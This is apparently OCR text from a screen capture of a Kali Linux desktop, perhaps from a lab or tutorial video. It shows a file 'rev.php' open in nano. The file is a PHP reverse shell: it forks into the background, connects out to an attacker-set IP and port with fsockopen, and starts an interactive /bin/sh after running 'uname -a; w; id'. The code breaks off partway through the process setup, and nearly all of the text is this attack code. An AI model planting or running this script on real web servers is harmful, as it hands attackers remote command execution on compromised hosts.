 File Actions Edit View Help
kali@DESKTO...~/Downloads kali@DESKTO...me/vulnsity kali@DESKTOP-KOGS: ~
GNU nano 5.2 rev.php Modified
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);  // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}
// Change to a safe directory
chdir("/");
// Remove any umask we inherited
umask(0);
//
// Do the reverse shell...
//
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
// Spawn shell process
$descriptorspec = array(
0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
Bash Lamp - TJ
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back ^◄ Prev Word ^A Home
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward ^► Next Word ^E End